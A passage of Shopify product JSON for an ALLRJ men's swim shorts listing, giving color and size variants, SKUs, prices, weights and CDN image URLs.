\/ XXXL","options":["Blue","XXXL"],"price":4499,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261025008,"title":"Fluorescent Green \/ L","option1":"Fluorescent Green","option2":"L","option3":null,"sku":"CJYD180050922VE","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ L","public_title":"Fluorescent Green \/ L","options":["Fluorescent Green","L"],"price":4499,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261057776,"title":"Fluorescent Green \/ M","option1":"Fluorescent Green","option2":"M","option3":null,"sku":"CJYD180050921UF","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ M","public_title":"Fluorescent Green \/ M","options":["Fluorescent Green","M"],"price":4499,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261090544,"title":"Fluorescent Green \/ XL","option1":"Fluorescent Green","option2":"XL","option3":null,"sku":"CJYD180050923WD","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XL","public_title":"Fluorescent Green \/ XL","options":["Fluorescent Green","XL"],"price":4499,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261123312,"title":"Fluorescent Green \/ XXL","option1":"Fluorescent Green","option2":"XXL","option3":null,"sku":"CJYD180050924XC","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XXL","public_title":"Fluorescent Green \/ XXL","options":["Fluorescent Green","XXL"],"price":4499,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261156080,"title":"Fluorescent Green \/ XXXL","option1":"Fluorescent Green","option2":"XXXL","option3":null,"sku":"CJYD180050925YB","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XXXL","public_title":"Fluorescent Green \/ XXXL","options":["Fluorescent Green","XXXL"],"price":4499,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261188848,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"CJYD180050927AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":4499,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261221616,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"CJYD180050926ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":4499,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261254384,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"CJYD180050928BY","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":4499,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261287152,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"CJYD180050929CX","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":4499,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261319920,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"CJYD180050930DW","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":4499,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261352688,"title":"Sapphire Blue \/ L","option1":"Sapphire Blue","option2":"L","option3":null,"sku":"CJYD180050902BY","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ L","public_title":"Sapphire Blue \/ L","options":["Sapphire Blue","L"],"price":4499,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261385456,"title":"Sapphire Blue \/ M","option1":"Sapphire Blue","option2":"M","option3":null,"sku":"CJYD180050901AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ M","public_title":"Sapphire Blue \/ M","options":["Sapphire Blue","M"],"price":4499,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261418224,"title":"Sapphire Blue \/ XL","option1":"Sapphire Blue","option2":"XL","option3":null,"sku":"CJYD180050903CX","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XL","public_title":"Sapphire Blue \/ XL","options":["Sapphire Blue","XL"],"price":4499,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261450992,"title":"Sapphire Blue \/ XXL","option1":"Sapphire Blue","option2":"XXL","option3":null,"sku":"CJYD180050904DW","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XXL","public_title":"Sapphire Blue \/ XXL","options":["Sapphire Blue","XXL"],"price":4499,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261483760,"title":"Sapphire Blue \/ XXXL","option1":"Sapphire Blue","option2":"XXXL","option3":null,"sku":"CJYD180050905EV","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XXXL","public_title":"Sapphire Blue \/ XXXL","options":["Sapphire Blue","XXXL"],"price":4499,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261516528,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYD180050917QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ L","public_title":"White \/ L","options":["White","L"],"price":4499,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261549296,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYD180050916PK","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ M","public_title":"White \/ M","options":["White","M"],"price":4499,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261582064,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYD180050918RI","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":4499,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261614832,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJYD180050919SH","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":4499,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261647600,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"CJYD180050920TG","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":4499,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","options":[{"name":"Color","position":1,"values":["Black","Blue","Fluorescent Green","Gray","Sapphire Blue","White"]},{"name":"size","position":2,"values":["L","M","XL","XXL","XXXL"]}],"url":"\/es\/products\/mens-fashion-running-exercise-shorts","media":[{"alt":"Men's leisure swim shorts - ALLRJ","id":35964576530672,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","width":1024},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375464688,"position":8,"preview_image":{"aspect_ratio":1.332,"height":193,"width":257,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100"},"aspect_ratio":1.332,"height":193,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100","width":257},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381559536,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381592304,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - 